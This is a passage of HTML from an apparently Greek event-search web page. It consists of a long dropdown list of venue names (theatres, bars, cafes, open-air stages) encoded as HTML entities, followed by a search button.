	<option value="63377">&Sigma;&upsilon;&nu;&delta;&epsilon;&tau;ή&rho;&alpha;&sigmaf;</option>
	<option value="62262">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;</option>
	<option value="63825">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &laquo;&Iota;. &Beta;&epsilon;&lambda;&lambda;ί&delta;&eta;&sigmaf;&raquo; (&Beta;&epsilon;&lambda;&lambda;ί&delta;&epsilon;&iota;&omicron;)</option>
	<option value="63236">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&phi;&omicron;ί &Mu;ά&lambda;&lambda;&iota;&omicron;&upsilon;</option>
	<option value="61080">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Eta;&lambda;&iota;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="63787">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&iota;&lambda;&kappa;ί&sigmaf;</option>
	<option value="62507">&Sigma;ύ&rho;&omicron;&sigmaf;</option>
	<option value="60806">&Sigma;&phi;&epsilon;&nu;&tau;ό&nu;&alpha;</option>
	<option value="62724">&Sigma;&phi;ί&gamma;&gamma;&alpha; Music Theater</option>
	<option value="63910">&Sigma;&chi;&epsilon;&delta;ί&alpha; Home</option>
	<option value="62745">&Sigma;&chi;&omicron;&iota;&nu;&omicron;&beta;ά&tau;&eta;&sigmaf; Cafe</option>
	<option value="64267">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Beta;&alpha;&mu;&beta;&alpha;&kappa;&omicron;ύ&sigmaf;</option>
	<option value="62386">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&omicron;&sigma;&chi;&omicron;&pi;&omicron;&tau;ά&mu;&omicron;&upsilon;</option>
	<option value="62901">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="63487">&Sigma;&chi;&omicron;&lambda;ή &Omicron;&upsilon;&rho;&sigma;&omicron;&upsilon;&lambda;&iota;&nu;ώ&nu;</option>
	<option value="61455">&Tau;&alpha; &Mu;ά&nu;&tau;&alpha;&lambda;&alpha;</option>
	<option value="61750">&Tau;&alpha; &Pi;&alpha;&iota;&delta;&iota;ά</option>
	<option value="61247">&Tau;&alpha; &Chi;ά&lambda;&kappa;&iota;&nu;&alpha;</option>
	<option value="62045">&Tau;&alpha;&xi;&iota;ά&rho;&chi;&eta;&sigmaf; &Epsilon;ύ&beta;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="63375">&Tau;&alpha;&xi;ί&delta;&iota; Bar</option>
	<option value="62482">&Tau;&alpha;&xi;ύ&delta;&iota;&alpha;</option>
	<option value="64251">&Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &Lambda;&alpha;&mu;&pi;έ&tau;&eta; - &Theta;&epsilon;&rho;&iota;&nu;ή &Sigma;&kappa;&eta;&nu;ή &Gamma;. &Lambda;&epsilon;&mu;&pi;έ&sigma;&eta;</option>
	<option value="62888">&Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &Sigma;&tau;έ&gamma;&eta;&sigmaf; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &kappa;&alpha;&iota; &Tau;&epsilon;&chi;&nu;ώ&nu; - Hytra Bar Re</option>
	<option value="61175">&Tau;&Epsilon;&Iota; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61935">&Tau;&Epsilon;&Iota; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="61107">&Tau;&epsilon;ί&chi;&omicron;&sigmaf; &Tau;&omega;&nu; &Epsilon;&theta;&nu;ώ&nu; (&Omicron;.&Alpha;.&Kappa;.&Alpha;.)</option>
	<option value="64122">&Tau;έ&sigma;&sigma;&epsilon;&rho;&alpha;</option>
	<option value="62362">&Tau;&epsilon;&tau;&rho;ά&sigma;&tau;&iota;&chi;&omicron; Live Theater</option>
	<option value="62147">&Tau;&Epsilon;&Tau;&Tau;&Iota;&xi;</option>
	<option value="63963">&Tau;έ&chi;&nu;&eta;&sigmaf; &Delta;&rho;ώ&mu;&epsilon;&nu;&alpha;</option>
	<option value="62920">&Tau;&epsilon;&chi;&nu;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Lambda;&alpha;&upsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="1">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&eta; &Delta;ή&mu;&omicron;&upsilon; &Alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="60720">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&eta; &Delta;ή&mu;&omicron;&upsilon; &Alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="63897">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&iota;&sigmaf; Stage</option>
	<option value="62334">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; Cartel</option>
	<option value="62739">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;&alpha;&theta;&rho;έ&phi;&tau;&eta;&sigmaf;</option>
	<option value="63353">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; &Phi;ά&mu;&pi;&rho;&iota;&kappa;&alpha;</option>
	<option value="61240">&Tau;&zeta;&iota;&beta;&alpha;έ&rho;&iota;</option>
	<option value="61631">&Tau;&zeta;&omicron;ύ&mu;&kappa;&alpha;</option>
	<option value="61731">&Tau;&eta;&lambda;έ&mu;&alpha;&chi;&omicron;&sigmaf; BBQ Club</option>
	<option value="62077">&Tau;ή&nu;&omicron;&sigmaf;</option>
	<option value="62079">&Tau;&omicron; Steki &Tau;&omicron;&upsilon; &Iota;&pi;&pi;&omicron;&kappa;&rho;ά&tau;&eta;</option>
	<option value="62146">&Tau;&omicron; &Alpha;&beta;&gamma;ό &tau;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;&omicron;ύ &Chi;&omega;&rho;&iota;&omicron;ύ</option>
	<option value="62154">&Tau;&omicron; &Delta;έ&nu;&tau;&rho;&omicron; &Sigma;&tau;&omicron; Bar</option>
	<option value="63381">&Tau;&omicron; &Kappa;&alpha;&phi;έ &Tau;&omicron;&upsilon; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="62568">&Tau;&omicron; &Kappa;&omicron;&upsilon;&mu;&pi;ά&kappa;&iota;</option>
	<option value="62235">&Tau;&omicron; &Mu;ή&lambda;&omicron;&nu; &Tau;&eta;&sigmaf; Έ&rho;&iota;&delta;&omicron;&sigmaf;</option>
	<option value="61919">&Tau;&omicron; &Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62746">&Tau;&omicron; &Mu;&pi;&alpha;&rho;ά&kappa;&iota; &tau;&eta;&sigmaf; &Delta;&iota;&delta;ό&tau;&omicron;&upsilon;</option>
	<option value="61413">&Tau;&omicron; &Pi;&iota;&omicron; &Mu;&iota;&kappa;&rho;ό Cafe</option>
	<option value="61397">&Tau;&omicron; &Rho;έ&mu;&alpha;</option>
	<option value="62000">&Tau;&omicron; &Sigma;&pi;ί&rho;&tau;&omicron;</option>
	<option value="61918">&Tau;&omicron; &Sigma;&pi;ί&tau;&iota;</option>
	<option value="61960">&Tau;&omicron; &Tau;&rho;έ&nu;&omicron; &Sigma;&tau;&omicron; &Rho;&omicron;&upsilon;&phi;</option>
	<option value="61548">&Tau;&omicron; &Phi;&omicron;&upsilon;&gamma;ά&rho;&omicron;</option>
	<option value="63783">&Tau;&omicron;&pi; &Chi;&alpha;&nu;έ</option>
	<option value="63326">&Tau;&Omicron;&Pi;&Omicron;&Sigma; &Alpha;&Lambda;&Lambda;&Omicron;ύ</option>
	<option value="60636">&Tau;ό&pi;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu; &Chi;ώ&rho;&alpha;</option>
	<option value="62295">&Tau;&rho;&alpha;&nu;&zeta;ί&sigma;&tau;&omicron;&rho;</option>
	<option value="62601">&Tau;&rho;&epsilon;&lambda;ή &Rho;&omicron;&delta;&iota;ά</option>
	<option value="62408">&Tau;&rho;&epsilon;&nu;&omicron;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="60767">&Tau;&rho;ί&kappa;&alpha;&lambda;&alpha;</option>
	<option value="62974">&Tau;&rho;ί&chi;&omicron;&rho;&delta;&omicron;</option>
	<option value="61839">&Tau;&rho;όϊ&kappa;&alpha; Club</option>
	<option value="61237">&Tau;&rho;&upsilon;&pi;&omicron;&kappa;ά&rho;&upsilon;&delta;&omicron;&sigmaf; Rock Caf&eacute;</option>
	<option value="60569">&Tau;&sigma;ά&iota; &Sigma;&tau;&eta; &Sigma;&alpha;&chi;ά&rho;&alpha;</option>
	<option value="63388">&Tau;&sigma;&alpha;&lambda;&alpha;&pi;&epsilon;&tau;&epsilon;&iota;&nu;ό&sigmaf;</option>
	<option value="62468">&Tau;&upsilon;&chi;&epsilon;&rho;ό Έ&beta;&rho;&omicron;&upsilon;</option>
	<option value="60514">&Tau;ώ&rho;&alpha; &Kappa;44</option>
	<option value="63467">&Upsilon;&delta;&alpha;&tau;ό&pi;&upsilon;&rho;&gamma;&omicron;&sigmaf;</option>
	<option value="63871">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&epsilon;&rho;&omicron;ύ &Sigma;&pi;&eta;&lambda;&alpha;ί&omicron;&upsilon; &Alpha;&pi;&omicron;&kappa;ά&lambda;&upsilon;&psi;&eta;&sigmaf;</option>
	<option value="61093">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61073">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63181">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&alpha;&kappa;ύ&nu;&theta;&omicron;&upsilon;</option>
	<option value="63260">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="62084">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64182">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;&epsilon;&sigma;&tau;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="63169">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon;</option>
	<option value="63171">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="62943">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; '&Gamma;&iota;ώ&rho;&gamma;&omicron;&sigmaf; &Pi;&alpha;&pi;&pi;ά&sigmaf;'</option>
	<option value="62797">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&iota;&gamma;&iota;&alpha;&lambda;&epsilon;ί&alpha;&sigmaf; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Pi;&alpha;&pi;&pi;ά&sigmaf;</option>
	<option value="64050">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&rho;&epsilon;&beta;&epsilon;&nu;ώ&nu; &quot;&Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;&quot;</option>
	<option value="61494">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;.&Eta;.&Mu;. &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="62423">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Eta;&Mu; - &Phi;&rho;ό&nu;&tau;&zeta;&omicron;&upsilon;</option>
	<option value="60873">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Eta;&pi;&epsilon;&iota;&rho;&omega;&tau;&iota;&kappa;ώ&nu; &Mu;&epsilon;&lambda;&epsilon;&tau;ώ&nu;</option>
	<option value="63302">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&alpha;&kappa;ύ&nu;&theta;&omicron;&upsilon;</option>
	<option value="61607">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;&pi;ά&kappa;&alpha;&sigmaf;</option>
	<option value="63282">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Pi;&rho;&omicron;&sigma;&kappa;ό&pi;&omega;&nu;</option>
	<option value="63187">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="60951">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ά&rho;&alpha;&sigmaf;</option>
	<option value="64043">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Royal Theater</option>
	<option value="60955">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Iota;&epsilon;&rho;&omicron;ύ &Sigma;&pi;&eta;&lambda;&alpha;ί&omicron;&upsilon; &Alpha;&pi;&omicron;&kappa;&alpha;&lambda;ύ&psi;&epsilon;&omega;&sigmaf;</option>
	<option value="63200">&Upsilon;&pi;ά&tau;&eta; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61923">&Upsilon;&pi;&epsilon;&rho;&omega;&kappa;&epsilon;ά&nu;&iota;&omicron; (Deck)</option>
	<option value="61946">&Upsilon;&pi;&omicron;&beta;&rho;ύ&chi;&iota;&omicron;</option>
	<option value="63067">&Upsilon;&pi;ό&gamma;&epsilon;&iota;&omicron; 13</option>
	<option value="61454">&Upsilon;&pi;ό&gamma;&epsilon;&iota;&omicron; &Alpha;&rho;&chi;&iota;&tau;&epsilon;&kappa;&tau;&omicron;&nu;&iota;&kappa;ή&sigmaf; &Tau;&omicron;&pi;ί&omicron;&upsilon;</option>
	<option value="63902">Ύ&psi;&iota;&lambda;&omicron;&nu;</option>
	<option value="63221">&Phi;&alpha;&nu;ά&rho;&iota; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="63214">&Phi;&alpha;&nu;ά&rho;&iota; &Rho;&omicron;&delta;ό&pi;&eta;&sigmaf;</option>
	<option value="62406">&Phi;&alpha;&rho;ά&gamma;&gamma;&iota; &Pi;&epsilon;&tau;&rho;&omicron;ύ&sigma;&alpha;&sigmaf;</option>
	<option value="62822">&Phi;ά&rho;&omicron;&sigmaf; &Epsilon;&nu; &Pi;ά&tau;&rho;&alpha;&iota;&sigmaf;</option>
	<option value="63277">&Phi;ά&rho;&omicron;&sigmaf; &Iota;&kappa;&alpha;&rho;ί&alpha;&sigmaf;</option>
	<option value="63251">&Phi;ά&rho;&sigma;&alpha;&lambda;&alpha;</option>
	<option value="64229">&Phi;&epsilon;&tau;&iota;&chi;&iota;έ &Tau;&zeta;&alpha;&mu;ί (&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Alpha;&gamma;&omicron;&rho;ά)</option>
	<option value="61544">&Phi;&iota;&lambda;&iota;&pi;&pi;&iota;ά&delta;&alpha;</option>
	<option value="60576">&Phi;&iota;&lambda;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Pi;&alpha;&rho;&nu;&alpha;&sigma;&sigma;ό&sigmaf;</option>
	<option value="62356">&Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="61757">&Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="60815">&Phi;&iota;&lambda;&omicron;&sigma;&omicron;&phi;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60629">&Phi;&iota;&lambda;&omicron;&sigma;&omicron;&phi;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu; </option>
	<option value="61995">&Phi;&iota;&lambda;ώ&tau;&alpha; &Phi;&lambda;ώ&rho;&iota;&nu;&alpha;&sigmaf;</option>
	<option value="62059">&Phi;&iota;&xi;</option>
	<option value="62063">&Phi;&lambda;&alpha;baraki</option>
	<option value="62439">&Phi;&lambda;ώ&rho;&iota;&nu;&alpha;</option>
	<option value="62435">&Phi;&omicron;&iota;&nu;&iota;&kappa;&omicron;ύ&nu;&tau;&alpha;</option>
	<option value="63376">&Phi;&omicron;&iota;&tau;&eta;&tau;&iota;&kappa;ή &Epsilon;&sigma;&tau;ί&alpha; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="64019">&Phi;&Omicron;&Kappa;&Alpha; &Nu;3GRA</option>
	<option value="61896">&Phi;&omicron;&upsilon;&alpha;&gamma;&iota;έ Art Cafe-Bar</option>
	<option value="62192">&Phi;&omicron;&upsilon;&alpha;&gamma;&iota;έ &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;  Ί&lambda;&iota;&omicron;&nu;</option>
	<option value="62395">&Phi;&omicron;&upsilon;ά&rho;</option>
	<option value="60879">&Phi;&rho;ά&gamma;&mu;&alpha; &Alpha;&lambda;&iota;ά&kappa;&mu;&omicron;&nu;&alpha;</option>
	<option value="61021">&Phi;&rho;ά&gamma;&mu;&alpha; &Theta;έ&rho;&mu;&eta;&sigmaf;</option>
	<option value="63756">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Epsilon;&pi;&tau;&alpha;&pi;&upsilon;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61029">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Iota;&tau;&zeta;&epsilon;&delta;ί&nu;</option>
	<option value="62954">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="60968">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;&alpha;&zeta;ά&rho;&mu;&alpha;</option>
	<option value="61560">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Phi;&iota;&rho;&kappa;ά</option>
	<option value="63335">&Phi;&upsilon;&lambda;&alpha;&kappa;ή</option>
	<option value="62367">&Phi;&omega;&lambda;&iota;ά &Tau;&omicron;&upsilon; &Kappa;&omicron;ύ&kappa;&omicron;&upsilon;</option>
	<option value="61932">&Phi;&omega;&lambda;&iota;ά &Tau;&omicron;&upsilon; &Pi;&alpha;&iota;&delta;&iota;&omicron;ύ</option>
	<option value="61151">&Phi;&omega;&sigmaf;</option>
	<option value="61737">&Phi;&omega;&tau;&alpha;έ&rho;&iota;&omicron;</option>
	<option value="62260">&Chi;&alpha;&lambda;&kappa;&eta;&delta;ό&nu;&iota;&omicron; &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="60803">&Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;</option>
	<option value="61384">&Chi;&alpha;&mu;ά&mu;</option>
	<option value="62150">&Chi;ά&omicron;&upsilon;&zeta;</option>
	<option value="61206">&Chi;ά&rho;&alpha;&mu;&alpha;</option>
	<option value="61183">&Chi;&alpha;&tau;&zeta;&eta;&gamma;&iota;ά&nu;&nu;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63438">&Chi;&alpha;&tau;&rho;ί&pi;&upsilon; &Sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&alpha;&tau;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron;</option>
	<option value="60642">&Chi;&epsilon;&iota;&mu;ώ&nu;&alpha; &Kappa;&alpha;&lambda;&omicron;&kappa;&alpha;ί&rho;&iota;</option>
	<option value="61758">&Chi;&epsilon;&lambda;ώ&nu;&alpha;</option>
	<option value="61702">&Chi;ί&lambda;&iota;&epsilon;&sigmaf; &amp; &Delta;ύ&omicron; &Nu;ύ&chi;&tau;&epsilon;&sigmaf;</option>
	<option value="63529">&Chi;&iota;&omicron;&nu;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;ή&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="64178">&Chi;&iota;&omicron;&nu;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&nu;&eta;&lambda;ί&omicron;&upsilon; &Mu;&epsilon;&tau;&sigma;ό&beta;&omicron;&upsilon; - Anilio Park</option>
	<option value="64128">&Chi;&iota;&omicron;&nu;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&beta;&rho;ύ&tau;&omega;&nu;</option>
	<option value="61059">&Chi;ί&omicron;&sigmaf;</option>
	<option value="61301">&Chi;&omicron;&rho;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron;</option>
	<option value="61915">&Chi;&rho;&upsilon;&sigma;ή &Tau;&omicron;&mu;ή</option>
	<option value="62187">&Chi;&rho;&upsilon;&sigma;ή &Tau;&omicron;&mu;ή - &Sigma;ύ&nu;&delta;&epsilon;&sigma;&mu;&omicron;&sigmaf; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ή&sigmaf; &amp; &Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ή&sigmaf; &Delta;&rho;</option>
	<option value="64192">&Chi;&rho;&upsilon;&sigma;&omicron;&pi;&eta;&gamma;ή &Phi;&omicron;&lambda;έ&gamma;&alpha;&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63077">&Chi;&rho;&upsilon;&sigma;&omicron;&sigma;&tau;ό&mu;&iota;&omicron;</option>
	<option value="62617">&Chi;&rho;ώ&mu;&alpha; Cafe</option>
	<option value="64037">&Chi;&upsilon;&tau;ή&rho;&iota;&omicron; - &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="60994">&Chi;ώ&rho;&alpha;</option>
	<option value="61609">&Chi;ώ&rho;&alpha; &Alpha;&sigma;&tau;&upsilon;&pi;ά&lambda;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="63212">&Chi;ώ&rho;&alpha; &Phi;&omicron;&lambda;&epsilon;&gamma;ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63694">&Chi;ώ&rho;&omicron;&sigmaf; CookNara</option>
	<option value="63863">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&alpha;&lambda;&alpha;ί&sigma;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63569">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Artens</option>
	<option value="63244">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &laquo;&Mu;ά&nu;&omicron;&sigmaf; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon;&raquo;</option>
	<option value="62160">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; 14&eta; &Mu;έ&rho;&alpha;</option>
	<option value="61457">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&sigma;&omega;&mu;ά&tau;&omega;&nu;</option>
	<option value="63912">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Iota;&delta;&iota;ό&mu;&epsilon;&lambda;&omicron;</option>
	<option value="63833">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &laquo;Ά&rho;&tau;&epsilon;&mu;&iota;&sigmaf;&raquo;</option>
	<option value="61441">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu; &Delta;ή&mu;&omicron;&upsilon; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="62862">&Psi;&alpha;&chi;&nu;ά &Epsilon;&upsilon;&beta;&omicron;ί&alpha;&sigmaf;</option>
	<option value="60742">&Omega;&delta;&epsilon;ί&omicron; Athenaeum</option>
	<option value="64087">&Omega;&delta;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="60946">&Omega;&delta;&epsilon;ί&omicron; &Eta;&rho;ώ&delta;&omicron;&upsilon; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ</option>
	<option value="64215">&Omega;&delta;&epsilon;ί&omicron; &Pi;&upsilon;&xi;ί&delta;&alpha; - Art Stage</option>
	<option value="61357">&Omega;&delta;&epsilon;ί&omicron; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="63471">&Omega;&delta;&epsilon;ί&omicron; &Rho;&iota;&zeta;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="62308">&Omega;&delta;&epsilon;ί&omicron;&nu; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61715">Ώ&rho;&iota;&omicron;</option>
	<option value="63624">&rsquo;69 Coffee Bar</option>
	<option value="61211">﻿Rock &lsquo;N&rsquo; Art Live Music Stage</option>
</select>
</div>
        </div>
	     <div class="form-actions">
        <input type="submit" class="btn btn-primary search_button" value="Αναζήτηση" />
    </div>
